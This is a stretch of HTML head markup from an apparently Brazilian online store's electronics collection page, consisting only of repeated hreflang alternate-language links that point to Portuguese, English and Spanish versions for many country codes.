<link rel="alternate" hreflang="pt-IO" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-IO" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-IO" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TZ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TZ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TZ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TW" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TW" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TW" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TH" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TH" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TH" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TJ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TJ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TJ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SJ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SJ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SJ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SR" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SR" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SR" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SS" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SS" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SS" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SD" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SD" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SD" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-LK" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-LK" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-LK" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SO" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SO" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SO" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SX" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SX" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SX" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-RS" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-RS" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-RS" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SL" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SL" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SL" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SN" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SN" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SN" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SC" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SC" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SC" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-VC" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-VC" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-VC" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-ST" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-ST" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-ST" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-PM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-PM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-PM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MF" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MF" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MF" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-KN" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-KN" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-KN" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BL" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BL" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BL" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-LC" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-LC" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-LC" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-WS" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-WS" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-WS" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SH" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SH" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SH" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-EH" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-EH" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-EH" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-RU" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-RU" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-RU" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-RW" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-RW" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-RW" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-RO" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-RO" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-RO" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-RE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-RE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-RE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-DO" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-DO" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-DO" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CF" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CF" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CF" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-KE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-KE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-KE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-KG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-KG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-KG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-KI" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-KI" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-KI" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-PF" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-PF" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-PF" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-PY" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-PY" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-PY" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-PK" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-PK" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-PK" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-PG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-PG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-PG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-PA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-PA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-PA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BQ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BQ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BQ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-OM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-OM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-OM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-NC" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-NC" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-NC" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-NU" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-NU" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-NU" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-NG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-NG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-NG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-NE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-NE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-NE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-NI" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-NI" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-NI" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-NP" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-NP" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-NP" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-NR" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-NR" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-NR" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-NA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-NA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-NA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MS" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MS" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MS" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-ME" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-ME" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-ME" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MN" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MN" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MN" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MC" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MC" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MC" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MD" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MD" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MD" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MZ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MZ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MZ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-YT" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-YT" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-YT" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MR" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MR" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MR" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MU" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MU" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MU" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MQ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MQ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MQ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MT" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MT" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MT" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-ML" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-ML" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-ML" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MV" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MV" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MV" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MW" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MW" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MW" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-LT" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-LT" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-LT" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-LU" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-LU" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-LU" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MO" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MO" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MO" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MK" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MK" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MK" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-LI" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-LI" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-LI" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-LY" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-LY" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-LY" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-LR" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-LR" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-LR" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-LB" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-LB" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-LB" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-LV" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-LV" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-LV" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-LS" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-LS" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-LS" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-LA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-LA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-LA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-KW" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-KW" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-KW" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-XK" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-XK" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-XK" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-JO" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-JO" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-JO" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-JE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-JE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-JE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-JM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-JM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-JM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-IS" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-IS" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-IS" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-IQ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-IQ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-IQ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-ID" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-ID" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-ID" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-IN" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-IN" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-IN" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-VG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-VG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-VG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TC" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TC" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TC" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SB" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SB" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SB" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-PN" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-PN" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-PN" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-UM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-UM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-UM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-FK" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-FK" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-FK" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GS" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GS" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GS" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-FO" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-FO" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-FO" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CK" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CK" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CK" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CC" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CC" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CC" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-KY" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-KY" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-KY" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AX" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AX" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AX" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-IM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-IM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-IM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AC" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AC" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AC" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-NF" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-NF" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-NF" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CX" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CX" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CX" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-YE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-YE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-YE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-HU" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-HU" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-HU" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-HN" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-HN" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-HN" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-HT" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-HT" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-HT" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GW" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GW" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GW" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GQ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GQ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GQ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GN" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GN" href="https://fluzzia.com.br/en/collections/eletronicos">
